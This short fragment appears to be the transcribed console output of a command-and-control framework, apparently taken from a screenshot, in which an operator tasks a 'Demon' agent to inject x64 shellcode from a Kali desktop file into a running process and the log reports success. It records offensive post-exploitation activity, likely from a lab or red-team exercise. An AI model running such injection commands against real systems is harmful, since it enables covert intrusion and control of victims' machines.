 22/02/2023 11:26:51 [Neo] Demon » shellcode inject x64 6392 /home/kali/Desktop/msf.bin
[*] [C9BFAED3] Tasked demon to inject shellcode into a remote process
[+] Send Task to Agent [201852 bytes]
[+] Successful injected shellcode
[ ] demon.exe/6392 x64 (TST.grp)
>>>